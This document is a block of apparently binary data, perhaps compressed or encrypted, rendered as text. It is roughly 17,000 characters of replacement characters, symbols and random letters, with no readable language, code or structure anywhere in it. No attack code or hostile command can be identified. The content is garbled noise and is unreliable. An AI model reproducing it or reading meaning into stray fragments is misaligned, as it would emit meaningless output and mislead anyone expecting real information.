���`��`��w�..*\(*��^�K˙����XZ�FE5MƱ�p.7H�Xݑ2uGC��,��jAU!1���I+��N����9�3���m�|��<���gD�~���o;M�K����JJos��5��6+��Rsma�������]�dh�#;�	4.�n����J�w ��<��՗Ѝ����4�vF0�c�n_������(��uU�Csu��X�:�'Ax�[z������������
��&�oC�Cǂ��������J(�Dx3vV�Sn��;��A�5�y���>�Z��;��}*����w�`�uY�ѝ��/�PA�b�ϭI�T�Θ$���{&WQL�D����H{{h�a�	6��c5^*p�H~��7� z��ySsE;��jG�՘H��b�K��_l���<�=]!%�i�&�vL^���o8c�8[��j֗���L�n"g	� f5�+YN�nE�/91ռ�{�����B���Cf%��p�s\G�x���_4"7�>�Se��� ї1|�tJ���l`R3uo���:�lM�P��RV/�t���^����D(#V������ �E��rē;!&�#��GL�e"��R�����Alz*r�1�����f������z��۷[�Β��=�<��+�� X�Ke�j�,��iG�o!*OϒܗT���e�uX�F�!��`��Ή��%�p"�9�^)�ݿ� ��!�f��59jӿ�z5�RssU4*���`���;�yì-��qF��?Q��)�j�,���@�8��j���^�l��8��l7�>'���zS��+���}`���ȀKd:F�$�%[K	����߈�T���T|��u�X������� ��a��0+���:c�3G9ԅ�j���p���r�K,�H����9Ҋ�d$W�����)�[�96Z�]�Z�Q@�{�U�Ҫ�6�2�g��aynv����3p}��4�;�w�\����Ω>��%~�0ȈT����2[4�cx��a/�gST�L�BĲ�\��8�a��zJ�X����O��Z��S��Թ�=��)���T
0r��M��h�{�N�8d9l�x��HҜ��\�Ĥ�=?���Jk�[��t��:3���,�ї=�:<��Ϣ�����<Z����h�Bt�D�X�2\�-�Ǵ���&T��;���Q�r�k<�`\ޏ�nܝJ�&g�LT�)Tƥ�дݥ,7�B[$�D�Y�mOq���nu��0(���ZM/̀��R�[�nq�z��c�鿦D�{�P؎b��U6�j*�����#7���y*���w�b��}{-߳?��,Dq��_9���(�N�o`�9m��EIw�ds�(F&+D��_s����]��?Jk>wm9��X�t$3��<�fPv��97:�ûs�[�����L�.�"�`v�ʶ�4�����6`gjwfݍ��M]3y�&�Jl����+��R�wޫ���y�i<�!�`�_�*�\ܪ�Mq�;��L�J|��kEBX7��O=��Ts����T�g�1G+?x�#�<�v�^�8�wv}��֯��˧�
uJ��b��h�%��vAd���I%Y9��ޛ��%�+)E��n��{C�7�90@7���T����<c��Z��Vx�>�����.�˽�g�)5O�����/��G!t���B1wZK0߭��r2�c7�Qm>tE���o����{oOm��&�T;�˝�U�BރZֶ�^����c_��7!;�|:�ga�&4B�g����LJ��㘛#�=ÑL���P�S=��!�3���(}v-�&\.�\��F�6F���r����,�����^B,	7g��B�
���ݚLɏUZ�Ă�r	��^���u��B�O����% Y���*��y�D1���]ږϫ�IS�Č~��.�
����W�
��^��#��R*N��5�7��NЋo_�L�}d�[.�xvo�Y	N��_��G��|��:$��z ��YC݌����F��4&c/���\7�HXAg���'���
�o�쵘v��C�r�y��
;Re�PGX9h��8�X��Z�r�]*��^�O��]�?�ϲ�]w�4[��a�N�������u�T����|b�Dq-�JG��
a��`��<�l~�"�n����V}����[�4�Ű���w7+����]^����d�Ͳ��J��-1Z��6��İ��d�ZQ>���/��k�)ь�!<��/��ɪKO�No2��Y��2�z����p�ܼgX���?��5�v0Sѧ8�\� �(Yl=���9?�XJѯ@� ��t����bP=M6�O�2Vg�	Y���/~O��QU^�
�Ɋ����BV����34��|��u�	�}jo�Y�Z!���T���Dp+X6c͌,#��eyD(ul��{ii�+�+D���x����B��I�Փ�����a�����58*Հ�wOw�F/�\m#�:�XJM��|1n����"Ok23��-^�M��pY�ɵӏݚ���֓	��/v<��My�&��F�v�LD�L�`��O���{�F����RQ�����dG$��O �I,n��)�ǳam���%���ے1���R~�6��s��џ��*���bg��g��tlK�O'�S8�\@��R=�N�$<�eK
��&���ݨ��
�[�И�4�`WVG�g׬�C{SM2?��\.��v� ����-�x��|���V:�X���w������x"��i˴����ٰ@)�_~�����7>3��z/�w�'�����׃�}�v�p���D�8��'A�zl��uP+s�x�:⑅��!�E���r\$�cג�{g郈�\��*F��$��v���ܫ-[M1@Q9$�Q�S_I��~�3���n:$k�YunG&�y�B]�IsȰW�C�ObE�C�0T4lX\����7�����xH!:�d޽����!l=b��cX9H�A���<�M*��kY���s�8h��%_����`�?F�����Sə~J��Wn'�	4�"X��%�%!�hv�n7.uQR-�t�9�A���$�����S���<9�j(�%�K��b�P�\x�Ŷ�GΜ�㬘<t�,u�\��*o��B���� 8���*�
?i�Y`����ı�ȳdA�A!i�V�K�u���ϊg�Mo����h1KR�IW���W���V�#Q�~��'��zp�"��F����nb�K��"���q]��3��k|%$�ܡ-����jB�@��)���ݙv��B��sw=��^�f��$v�K?����ѱIߪ;��-�&;@�����SV)�T[El��xI5��>��Z��>ss�����r��[�M�:&>UK��D�0��]h�\jɱ|*��D����7b�v���r�M/�s�K���;�/��?��-E�:U΢�3�E*�A1�T�K�'�#T��&g���_�ٵ�mExqq)��K��]�� �T>��:/��9��S �c�/�a�!M��M]���`��%㲨�U���[Em�s��`j�YkJ�*Gz[�s��6~
�!c��e�0�6���P)�S�8�ܒ\j�ʤ����M
#'��M��Z:NvC��r�0���QT���|C=i�e�h����2��Z�?=(jC�#��3n�@饻L��ז�����(���?A�8ui�&��z1�[����@�1��V.��v���Qƅ�a>R��8�a�,Q�Kj�)b�~7*�@��@�K����ko�B�W�^#+1	 7�)k?�5� ;1�[��@�_�`>����9u�I�}f o��|dy:˧\���^�5aB��H$��XE�q̮8����3��r.�
�������YI�@ۍ��i'�b�]�Df}�_p_��LUB�����9 ���+�sѐ�$���K7���ë�X~z,���g�Դf�W�c������am`� K��.��%�@��O��r���)��kzK��[v�͐Ҵf�n�^���r��HDv��w�|;iV���D����ϊ~� ���:��c�v�r�L�}�g��	�6���շL���,��b%�љ=
mH�A,ܓh�X�q��৫��8<w�p�^�u2θ/%�J�2�/�P�Ru�C����� 
���lR�_����,�p���Q���{��أ�
��뎵TK|H�o �*�(�S�a�U6��w�֕�Vfw"`ca	r�W]���5v�F҅}���\�>�0G��v��#X����&=�k���\(*>:��itau����O�>��(�w���3��˝h|��<H&�;i��))iL�K&�匵y�N@����gHҙ�Z�����)�4-?�E�*Q���tQ�b�F�ۨ�AI���W.�M(�?s=��U���گ�{k���Q{�CX@p�
�|a�����K;�j���j8�&�
H1 �9lj"pv s$P�vt�_�Sd�T��rOwl]`4e��Sy��o�`����|^��S����J�6�z�3&L ��W��w�>��Rӻ��]��t H�+��0���Lr��Y�mel�Zhd?���#V�~/}�)ڕ�W�~��Hǔb�7]�('κKiC���e5��c:՟��(Zx܃��on@R�5���\%
��K	��\��l����4D���^�(#��6|E���N~�p%��"�bZ�l
���\h�� T�czf�̨N��)?�f��]�T~��1>�ԛӭ`!�uL_�3$�Hf��xe�9;�Q�<�~�`����l"��by@�p�8��b�~�ɇ'����f=B�EnG��'-�Atq���2ٹ\v����f����~�,��;�i�
�/13ʆw4���<�m	i3�������D@3mN�#��L;�a����ҮD3��D��u~���he=xY��eol���Uw��FTF7 k����*���|$*�_ݶ���(�f�o���]�;I����/�a�h{]��q�̡�xׇ{ː�>��iyt���R�t{��rT�g�홉��W5��1uv6P�r��񑹘���T��{�g�Qt�!�5� �X��϶�~���+����^b�N
A�6���Eg�n��Ϫf՛c4�g/�;��f�E��ݜ�U4WX)�IPj�22��t-F�wJ��H, ����Q���R�L8�78�G��kw�wk4�{H��ރݡtm��a����(v�aHcW�D�R���p�`#�|T
Ii��d!7r8LXf�RnDV��|��)����B�J�!pu�0�33Xd1����≧�}�laڰ���=�x\� ��&sC�U��1M�)�i*tmxH78�@�L��l�c)r�R�sC1*�NtC&�~GJ/�SB�~S4̓�V����A�������K�p��f�0�y?<G�b��J��ϗ<3]c�����rEu�d~XGYz�K�����e���I�ʀ�G`h��W߀�q����@qy/*���Z�(��ǌŸ�E�c����Fd�&�G6�?yN����=q |,8�M�=ۺ�;�aK-�^ՙ*	b
�e�m�l(>_	��m�;g�P��	�$�D!�-C��G�����o�G��o��AxJ�+��G%Wڟ!�\t�G����,��f�@�+�K*B��Y֒�}R�0a�N*UC���pk9Gg=��g������6���;�w g�s7{��R���w�iV���#	�T��������Y�]!�@��V��+B�7�\0��u����"Ύ��[�����VH�v\�;e�F�,��?n�u����q��q��E�A\�9���!f'↠���������ID	U�q�g�:Υ��#Cx9�sѫ�Fcߩ�F���tG��c�K�;ɣHf|]1讏��� @:_���銇&�4��f4����,�Q5U��ﺬ�I�I�]�F�����y�s�NV o��[�Ǜ{��~�ٮ^��@ɷ��'۩�N�#(��'��EL���i�����q�u���t�6���AW��{���a(w��������p�>&|��t󢄱��9$`��0z��V�,�c����Jt�/��Β�X�REC�F��`��_��م��z��FK����]���?E���8�t1;;%�֯�R��T�כ��E$d�k�Ԃ�e�Uj;�4��K���զ��>%9���!z�����䘛�� u�o毬�m��7G��B}�N�磜�>
~�
8�?�Q��{�?�چV4�{\��j1��0�✩U�5&��`x��׼|��C�om�07��i ��4��+��;Q�$"L]n�Y��l�ۼ���,�)iXٓ�?�jڸ@�)�)��~�*�k'����Q)�.�`X�$���N�I˯�~z�/��}E^EV�>�wy��s8W!�b��('����h[�����"�l���n�s*�1�3��~����T�! �Z�͵f�ɮ�~��Q����d��`�F�K��%��Y�2�ў��E��dN��h��v�ę�g��D�6g(@���ѵ���j��'?0*vvHl�u2A�h<�P�
��r��V��*�_�
��`O��C@Z��2�ۥ�I�؞�KZ[K��>G;R��K�V)�3�[��A�?� �s=UJ7
J@:&�)�6oF�#/a�+�BR���{�NO����0A��<��Z䨔OZ*�50p�y���6���������!E���#�݅�݀7+����y?eb����ݡުwׂ�Yu��T��xV0�쮏�H�·s:�8���9�5]�巚NWU�L,\N *��O�����XkV-���}��s�锏��s��;�ѳF��p||k%�+f��-�V��*�E���N��R�`��Иe-�(䤅[��Ӥ�J���
��)�]i��Ŗe�ƈ�bD�xn)��lkR�|��pw��DW��x'�w�r��#�l7���T����/�+�޷�G��p"O��e9 �`��-�׆t-���f� �@�x{�����^\�vXC�g�aB&�m�I�c�����-5�#��j�Gn�%�l��QI�D�9��$I�~���w�������J�Q�~�+�'���Յ���\MүyP�N��{x?	�����Y`����J��0��!2��n��at`���?�F92	b�{�E�gp�g��G8�e��ں��Ȝ������M�-�l��(P/e�sC�M���״g%c��1���Mג���>C;��MK�]x
,ww�q��KQ��c��ZK��x�����@����c��Ư˘���q>�]��8߸�� ��f<���4�uN�Ke���4�і��f�2�X��.r��s��ZA �<|�Z�*�-s==/ز;'�R���r���uE�0�T�V^�0����Z�W�ٞJ�$\~{i����Mف�r�^�Qn��E|2��i��"h�O��9�w�]�����y�{"ҟ��,�5�b����q�B�5���8s�5b�0����P[b@�5D��]QD�n�4Dx�J�R����qe#E���,W��1�]iZ�C��t�#�j�V��޾e�:���ϫ���H�0 {e?�G_m��\��q�s�ó1�`�as�n����ʹ��Eӗn�������s�\�������Z	�m�ED������@�0�}���mU�aܞq`��.v�Z��}�?�7�ִ���L	�욂��Zٴh�V��(9����6�b6�@ټ���X����� ā/Sl���q�'ìfk�:=�$`���$z�ݬtB�����	�W]$�l:��Ѱ(!�l&m1@�l%}"�R�<��K,_��ٌ2K/g�W�s%�����%�1~�C\�������%���r��H(EV�M�8`�/!�b���W;�����80���w����41`�Õ����K����OOR!1�uZ' 1�]W�g5$d�۰���ɠ����V�.T4�L���VL�..ȉM
x�LM�������-����BU�{g��1�.�z;D,���{�xfsL|���|��[ֵ���7�5y&�2�W!�Z�;S�Ulü4B1�`�K��,α�W���8ń*��_U]R�ߊB�"��de1q�j���2'���z�4�}�I��u�>�#����:��c&Ԫ�4r���/��5�h��������޵A>,
b�=�ː�/_6T�Pzg�����}=�8 �����J�U��!�)-���i0-�?����r*NQ�S#��>e@���
7t��a&�4Lz4�_E{��\d��7����z,����
�����
\k�� ��1� ���=�ꮩ���Q!,�/T��ڜ�<���"�p��ȑ��Kg
*4f/}���ϯ��9T��u�� h��i���e��k�o������K�l��֠�1���%z�O�X���@l�nFmN��a�6�� i�����:�2��>��i�p�q� mh���ԮK-}���O\�����"�e秉�P�)���c�2d�\[���_܆XF�u�mY��j�V��k�1qߜ[Oy7B��I�:�ǁ���6�g�)�����"��Qhb�>*d��S��iV�����L�DL�c�n��F�p	�'ǋ� ��}��>���$��I�S�?P���llݰ�@蓓��uMtZOk�Xm�o��W��l�=�uQ��ק�$��!dZ���M���̹��
_E:�dz��g$��d�QZ����g�!P�N&�A[�߭��pvk�>��Ў�(�I�� ���PfC���(��u4�97TՓI"��P���Y�i ���U��q��艥N���?G>�{;e��8�$���B³=�\ ���p;���p�؊ �x�q�Õ0u�V�]r��\���EK��f�R�j��n$�2	�Ӑ�p�LG��#ǵk�c�M
Sr�NS���Bt�7�Jǹ��L �2;�v�@���c���*��,���kE*[���cءǊX��M����/��4�K���fՎȥ���+�2��D��O�p}�.��>D�l���kzN-~�tUR�/��:\��<�Xt���@ ne�se*Y%��B�ҥmU>�H,��D��K:fD���W����X#��ğ-L�&�'�*!:�G�4H�uK��P<���ؙ�(�لu>+�#Y��P�	���Z߭ĕ=�A�M��!@��8�5��J���n�n�6�&�_���&��:���@����_m�VD��G�� ֵ���g�j7���i��b	s\O�a}�Bm��;9�3��L�h�X��&�fs�U��� �Du�\�=��>�ʒ��������Y���)�l���P����S6'�FT� W�0L�e������i�5�[����<� �M^['d�@=m	\Tϓ�"�Cֵ0]����7�ޫ�2:�����ʾ��@�_X���i���6#�-�� ���)#t�cɳ����#���(;٣�E�g6Ԧ�*�OD	H��}d���u�t�Z�_�,���[�a�	X3�ěx~BG����*'��JC��i9m38����!�2v���R8��f~�۸�X�T�cN� �զ�J$K�]�xW���o�I�_�U��)�2��<E���j3Ze¸�A��^��4�ET�C���g���N��M��s��7�����G?�E+�"�N5�������E���,�	r~�%��:�&[H���qf�s�6A3d؆Y,��q�/��N��,�bh#.���a	�Y�	���߳�z^Ҡr�u�2��1c�T�P{Ј1c`��E�)6е;"�i6�$�4]�������\Ә��WU)h��
as���ͦA�2O�J�VM�������S��,'v�� �e��r�~-n櫷JO$z�YYb�YA�%q���tp�\&�}�m,�^#��b�A�SB���I��)�K^\Vp4��8s�	L�o�b+L�B\��%�h�ɤ�" �A��5��p�����H"�%�$��9d�OPhLe�K͹��! �A��[0�UL�'���g�
/�/��
އ�M�c��T��u�X�1Z�;k���D��<R���K���F���n�Fe���� ]�fT%d�E��J�=S��B���;-�'��VҴ��=�6[S,p�ڴW�n1n��f��,G�F�����stT�N��$\0[:�x)�n6�����
��������FE�l�<|�(0�1:���� ��O@f��ww�Ri�Q�$$!g|��b����U������� 6� p�M Ia�i�e��a�
��'��.w�䳠Rp�"X�m�R��� �Ɏ[�/�?�9a��z�n.�:h�}���?���A�r�o-Ҿ7��i?��]iEŽ~y_�9ϘҊ���Uس����5�9�9��n~�)UW�Zn�&#bG��'f[3o����V=�����$�ȒC*�n#m˖(.�D�`�T_4]�_.,C<�;_Ȝ/�~�/�%V}���9N�[��0O� U$r@�'<��C9�W����=�Ȯp�s�����~T,��D=��3��*8]���Y�J���6�ǭ0�Ӄ�v|��B���"M�ST��V���=_4mIz�~���4�G�9��ΒN(����P^(��C*�w>���7��p��n*���zױ��)d�.T/M&��s�]��e�{_�O�v� (͸a��/>C�q�B� Z�R���/��v����*W;�,
W3�E��o�B}���")E/�M7[�F����\�&J�����w��Z
�W�/�G����;�F�_H�*Lx�!�[Z��x�&�,Hm�Y �f�m~mq�N2�M��s,�U����o0�F�]�(v����L���9u�3$����`�wN\�L���#7L���}0W�O=�/����5pA��iڹ����ٹ ��K���7j���_:� ����)l�?��IIRZġ�.��Hɣ.���hV)y���m�{���v�<��A	�w��^�
'n���i��$��#6�{I�@���u2Ũ_��o:����ƅ��6������^|>a�K��_�HM�/��tE���⏯��Xp�;�@�F�M�v�(�}2l%6�Xu���%�*�;�O_��M��#�����1�#�+��J3aȿ:B�?�z�x��c��}&��۬ ��N5�D~T����h��yȳܼ�xrSu�p��k�|�|M�n�P�Z^�FBiCQӛHg��d�}"�x� ��	����6ҿнz�ێ��%-�D16!�#XS�����'�������)��£���Z%���yEe�Xl�1^�0��-��z�:�V+<[�C�z�	��_�&�)�U�sm��i�����ť\.MWԝ�[Fz��N��c¥�ÿP�_'[&G �5P���׽u���G�����D�J�7�~9t�sȾ���6�E�ʬC�����2jj{6uw]-p*��;��J�O5Pt"�&V�T�צcZ��Z7��RW5шc����-.0X��fs�Nq�(
�=�7um�M�*u�39��B���3J�������ju��Gb���p4t��saq���u�Iߘ��m9?q+�eN|��y 2b$ƶ�?���C��=��O�%D���� �N�n];����$}Nq�����.�m�1� ����>�d�-���p�`�}����_����еˑ�l���~�S����c#Ƕ�5q��H��G��3�s�sNrE�)>�ŏ^�֟-*��~b_�ya]��ja�`��L�'��.�t���g�D%�OY©=@���k������3��i��.������EPTX-G-#D��`.jqĔ��F�"��A�Mc3)&�	2����D5���O!x�v���Rx�s��}0�i�\&&���<��;��z�ANв[T����^����
�����^Z��E,�1�g1'$8��u�Q���`{����s9u��Z#�n�&{�;���:`����H
pJ(��w[��]&j�a
�b�����j�kɕ��̊&���3,4}��ZX�Mk������ ��g�'���T� ��/�[L�E�n��+��;&��}���1/FV�
���(�9��
�Y��K��|f�F���.�ɾ�L_�~��|�c�|$�mXký&��hc�Q��tF�x�8H݌Dl&в��	6�
���U�3�>8e�� �V8Bg����+-��q4Z�v��D�5����3�p�W&r��mB����VDnɛ�e�YIˤ
�C{��7e3�r����e�	У���ɡv��Ӕ�'<�;�����$�i0r;�6-������qA�P�Y���qhR�������cjTđg�!K!���B)hHʤ��$�Gn=��MB��)7HR�����_�����Ͻ:}C�J���E��/N�:|��2.���OZ0��>;��FpS@`V��\$wE#qbO���8�eYt��K�Ѷ��;!�e���Q�T����Q��ͫ��y�`1�Q��F�?���s�{s��B�����>���hK�T��9�1���ĘH&�ȭ�a8�S���x�>U�� ����֕��\w�/�W���&)�կ쁚Z��,�h-<��L�3j���<��&<��XL|O�;�BzR�
(�&���Wb�Փ��V}��o�ӝ��$�$.�}��f�$�ll�ôS���a���%K)�gxL���@��qB�3��	���0wm�A�$qb�*T�����p䛒��|a(���u��/��1s��E�/k�Y���	b��IP\x �j�W��o�0��5_����f�q��~�
0��9����p�r�7��c��ώ,��e�� �7���:�}�r���$�j����d�d���s�����`=e/ql�Q�+�q�!Ē�0��O:���c2f�yU� �FQ��8�յ�b4}��aiK�_�.h��`�#��"ŉ4��5*�) /d�h���W?�/_&���U�y����;ϣ����p��oDC�*�(S�{��}��#���˻���>��;�T��r�)r2�5/��u�֥е6�ڱfn*�1Z~�-�N�N�кt�.��9����=�/������8�'����g��ͷ6�|74D9���b���'6�.o��1�	�^PbZ�z\�&�u����*�-�x����t�@��Y�政���ny�9�m�l �O��Aq���2�D��$�EM�R}ЂS��"��"?���
I��Y�I��K=����(��g�mi�4�p�ytM�J��ْ�.�&tm�$�e<d��!d���fl-�e�%��L����`��g�8�Z�� �����<J���( GfoQWn���Pc0���eEᾅBp(Uby%0��SUX8Nx#��-B9%ݼ��?:���ʐdm�#�V��މ!�H�w�2O���ٷS[��G��s�d�Փ�-�%��"f�7<xcɇkM����Ќ�L4+�/�P�5��2��J�q{���t��M��m �$ ���P�:Ɛ������A@�S�4�ѧ�B�~FD1o������`����Ŗ,9" B&��l��d�L0�zٕ��	��V��V�,M�:`���R���L����X��l�/�5lF{'j�hCE\��U?n%�����e
Uj������Wwk!�9m����r�`J�ѩ��"���d7��K�ƭ�@e����j%̟{:@���5�X�����h��8�@/�;���Q��RO��5Y+�
�%@����W���h\����z�|$w�V��^ԖZi,<G�"�*�qQ���#��������"�����>���2��v[�9������.寡�=,��:�]�>�Uc�a�8�sw'|����3e7�fz-�0Fۍ�}�<+ӕѧ�˟�S6}�I4�����]�w��86mW��Iqu9w�B�#n���{Ҷ���g�[��B6_�Ր�>s
ʻml�5SS�hm~D��J*5��L=���_+�C���l:ח�=�ch�]eG����\^L�#g�aVNB�Dɇ��䤌�f��@���(����^�|
t���\-ҁ#>IT�{���>�"3�FI�e~Iʐ��mn7�/�(��Q|j�-0�bmW	`�*�W����S郞�_��]�E���σ����V��)�N��]��`��t��16it����L���b��������TYbHR����0^Pٚ�ptj�d<�+�\\����]�$ٽg��.�H��K#�W�e���tVloB���v�MN/��FT�&��Ql��Ur�Q��Tiղ�F����{'�D��A��㹾��x��R����w֟�@�8��2M�R�����5_g���&�R�\��^sv]���	&��:+�Ġω�1�M�l)��̗�8�5��(+�P�y3d/P�Og=���'.��se�r��i��n�*:%9$M�Biѱ'�*��������[�E@��ҕd�����&0�u~��|6)�n�#��O���($G�~�o9(�����Ӹ��3;�Hg����?`�tkpN��t����g�?�6�
̖v+��	$���0D��
?��K�E�^Er�3�ʛ@)_bC�S�)u��7��R2� Qʷ�"g����N�ѡRu�6y����	��W��Z�n�oh5!o��O���U5�����W*��)`��@��y8����q���4 ���.E����c���w��cC/�ⶼ^1�������T<|ڕ::?o�͝���8���P��X;�/�-Y�
��ځ������ݙ��U����y��rj�� Y��LsRUe���~DY�j�D|�M��|��3�O��բ�Q��f���ʧ'��4;�g2��D���M'h�&D/�ɉq�{oJ��W{�h�N)q��-��>����1	������D5�*v�>˯cl�׭{�8�İ�6��]��Ķ�tj� �bx��Q�Jm��K��=#��%ԣ�u�k��%�8W�E��%�x��*������C#�P_��IT"��r��i�ly�mÒJ|2�����q���T��kao�+ 	_�`�a��i�e ���p���ynk����Vm&l����*�P	n�P��+�;�&�|	"��K�_�Rє"N���/K����$���H�����%̌�!�bj>��%أzc;;n�J�bu��H�t�9e+_neƊ3'O.��	�R�Gvj�:i�������T���Q`^�En�i���{(�c<mi$iP��M�ɑqqDKR��_���ӊ��}۳ُ�W
h�c}7f��P��d��+(b�#���t R�t؛YH�nL�h"�c�=�ְ��ع��:!�j����D�O�(!:�;��'T����f��G���T+��v(��?R�����k��%�±�j�y�����J����Q�^�#o^�Qz�gN�>��\�E�j�mI����8Iݍ_�qJ�K�����ty@
%V9d[0���PW4�����`��$�gϛH��q��:/��2ϧF���Ȅv���%�XPi�ț��X�5�z1Q�/�Hu����Ť�����	���`�vjѤ��4G�}�-�D��ݱvJG(�ԙ�����Pa'�:7��>��+9��.�^�ݖBi$=]K7��n�����M'�S\@E�������*���:�=L�	�`NLK��B����}���tlA�G�'�ʎ�X��>Mã��R�7�:�,#����E�u.;T�b��Y��Y|t�]I�(ő�D.V]ߞN�#��<�����ߚ���$�!b�n�jr��]%M�#��Brf(0a��
���JHt�����9�=�>�j�	��*�ܖ�v� ��t��̺j �E�����$|�2-����3�&�.�K|��[� vL���bW���BH©�E���:���m����H뚍�7�'����Q �"�n���>ʙn��f������g�Ug����`!`�7�.&�F'0e��k����T2O�G,?ӥ��Y��\��A��������-HlN�۴h�Y|YD�kQ�0a�\u����oՑ���C���_�Խ�]D�%|P~d����b���t`�o��ä-���H�4��]`q��)���	Ep�G(0+������k�R6���O��MLH ��
<Գ�;�f�E��Ms<�sb6���Go��=+=�&���N�r�(1�v�\7��$��I�*R��y4�\��+�d.� C
R�7�0E�ߡ��=�HL)U����[sAn$9a�C��ci�����.P��$�|����2�<X�]�s�q>�صb�ߏ�韩�,4�ͥ�<�Jn=�� ��m}b`��U�x�#�+uT]*ߢY�����W��|�"y񶅍RS�� �G�>���^hA�����Ṕ��7��"v�3BM9y��6��U��F�(�l�Y�w�|��B�P�WI�q�ג�E��)D�g����h��պ|'!D`��hW��S~�ߏ����I8��!�@ÅKxBk�� �EG���Pk�"A�l��|�aE��3��L���\׶b�] �X��j&�qۊ"�3Q�?)�*]X�z0I�=0hśf�Ӄ�9Iv� #��=xha:�W��d��5]����/�ċ���|�E$;�񠃤�� ��q���aQ�[̡1n׌ I�_gwI������i΄��������~�$n�E��* 0O�4�ªlW� [�U�߀m�?�*�t�V�G�)�{�R��ݝ���=�*����[���V^�8����`5�L�-�*�"W;�����l�*�~m���< �~V��M�z�d��blo��:$�	�?���m���snRK � 8h���]K�=)&4�V��X�����z��	)`o>��4Ll6*L|*���1�Oߙ�[/��)�@'0?�'~��w�S����p����~�U��J�F@�{u�QׁK�囒/�kG�<>��*�b^x�4zK6YZA�u����f?f�iD����i���8��n=nY.B�P�M�]�h���zG����ف�n#�����ɉ�q�)r�k��W��SФ�e��']��C����l��o=��/d<��]!U*�0��B��9@~�럌	�}�[S���Q�,��]+@_I(_x�"XaL>m�Z�^�`Gdت��t�;uo[�K�����#�� ��3��Z���d�Q�;�N����P����g���#W�,Sp�t-֮r3��JDn��V��e��XcZ�E���>�t��[�Mͱ�L��Ypm��~�;=�ŉDW�)A��^6��iRZ��xFW�\KQ�.%�
:<��D��O�����c��兺D`�c���F���F�ʥ����������0w]��DX���r#��փ2
2����:+�=�&��l�`!��2�b-D�]���"���z)�5]��hA�+�̎�fˏ���4�C�1�.���6��ּM\��j�{tsQA�Ԧ���G?��ܬA���e��6��Uϐ�9�L�O�1	aj���[F��#���1��@��u�(U�Xf���d+#T)��W�"�j����G�NF�	=�{P�
�|��/����m}���ӑ�K@�渭~�Ԋ>��s:�,�yH�N�)��L�8�#X�	=Ӌ���2XI^f��!�i���.���� F��N����~p_�D�"��^J�D�`u"H-��_��%:>���_��'�6.��YH��$uK�P�i�?���Y!�Yߞ���_���J�fѥ���XW'4�Y�ĕ���/5w�2o��A}���#�>(ö{���Y�����`��z��gK&b��c����-�UҬ|��EYպ�@�YA��o�?u�d<�ǰf��64��d���z�ܳ5��ر+ix�[�29��gn�|��C��d���Hu�'k��������~V^ \�PL���"ˇ'H �$\b��sY�����B�%�����(UP̘Y��m�z�U�\=GF�P�,c��ݰ�"O�L�����}1�IUz~fh���t`nb�
���婇M�#3�j�޴�P��IVQ��4?kP]Ƭ��Ӳ�����#{s��9���Jbc��i��(Z��q�.0G�1��B1?�k`�5��o�=���.>W�.�BLIrdT�B�	ݘ������+2��%4ge��=W"o�Rg�zS<z�e������o>g������ub�"�A{f��q?��fi�~
���H�K���;A��e�ˣ��զb���{�R���8ã.�Mf���8�����pCA�s������a[ԗ��:�(.��j,EOӘa��uc�<��`^aօneZlvAߖȰB;�ܚ~����n�գڑ�СI�-D(r_s�1�_O����4�'�ћ������ �=��l֥t�>O���fw��/7�1�)���|�jgeؽ�G#ay��Z�,EY1�\�tX���d��[S|��e�$�pH���o?vOM��>�bD��_Ê��.���l�%�/�g1�eF�7M�c]���-��Y䡷2� j�Ѿ����7�=bs�Ӗ����*���X*�^�>f����3��MY�vƿM�./�f>�ۼA�f��x�:��/!�:|�Y�1�IB]=�3C�O7گ8B��s��Ğ���V|n,Z�i��)�n��3�lwl�}���)�x	x��+����[�Ҽd���2D�MI̎�ؚ��mQX��~A-:�FL��E����&t����`�>�z�c��̠awh_�,�!�3��ޔ�uK�cTm�i�2:����,����S9V����ڄ�l��,����Pto��58¼o���p��q�S�Xz�܎�X`|�NG��9�e�,{���#�&$�V�[� O9ʻW0��
0߾Kn,�h�7��d�+�9u���N��wxCT�O��\��JV5��=~|-��0X�}c1/��PXV��H� ��EF �e�6w�ʻ��k�g��XR��������_��}�ѳ=f�緱����<�`<w����S޾�q�W3�����q�Ђ� A��F4`b��ç`�+�#[�{N�@��(+$��I5��_�f��Q��ȁ�s1�uN.Qa�LA~��-�ъ�hK�
���i�4�J��=x�,ܠ��^��F��b.���I��b���;�S�
��E����^4��*���~d"1�yШ 1vk�TF�Z�eaT��D矔�q�������P�,Y��w�Jz�&/�s��U�Eh�;�r�g��^���:�=�����G\	/�j��k�(�b�����@�Ax���[�X�T�a���R��'�H�CI}o��*Z���m.�,��$��bY�Zͽ((~&�u���G�����<]��(���_�Qݗ�������T�Ʋì�Z2>%�{m� �A�ص�X_WC
��	�ѻR*��#vt �E]������ӝD��ص�:�1b�a��jV���&���v���o�m!T)��[+H����
��Gj��;�ҿ��h�0�m~ey���!3�,*��zq����,-֪�ə6���\��;��љ�M`O6�<��[����9b�%i��#�
>�����W6��X���O��i�d�J?.�`��^$r�hg����DA�'t�bU|U2A�[u�Vr�]�
^�5tqmZ�
�&
*+!��Vh�:%�%G��ݞ;�-�Xq��E����[��(��������B-1��QR�W(�'P���j��6,���d�n0.d6F�B<D�6���޲;~!�|����5���X�DD����DE8�2 "������G��q-�L�	_y���+���Є=}Uv2���u
=�"ʠ���f�����_w4�]�]MJ1D�X`����U�ۇ�X����%y$X~�[z��� �?�a D݇[5�jX�ӹ9� �y�����3%PT�������E��S�9Z��v�@���.ۜ������q^p+%���Ft��:��*;��5��0�1�ӄ�� n�U}ԄᨲU�����S��J�LB� �J�j�,>�$*	Ĳ*��N�J�P��փ�EW��c�/�\Ͻ�[-$1�곻�f�B2޶GjJ0Y�OA Z�X��	���MƲ���v�V!�HΡ'���`;e����V���y�З��Ƭw��sy�yIZJJټN�e�X.��䈇B/�3p��01� �� %���f"����."ix���	�ލ��z��dP΢@n��m������S�������^����h^�a��thD64�_9,BӇdF*`�6�'�}��G����_Ԛ��aߝ�������F��+#�w�ߜ���e�4�G�>�]?DO�;��Z��9��k�<B���f����>�a���3���7/�����C2O[�^[b�X~�I���3ž-���ɼ�56��(����Z>��!����ңi|n���ۡ�b�5�C_`��be�O����n���w�0��2��'w��
